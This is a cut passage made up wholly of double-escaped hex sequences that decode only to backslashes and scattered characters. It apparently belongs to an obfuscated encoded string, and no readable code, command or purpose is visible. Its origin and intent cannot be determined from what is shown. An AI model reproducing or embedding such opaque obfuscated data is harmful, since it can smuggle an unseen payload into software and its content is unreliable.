5c\x45\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x79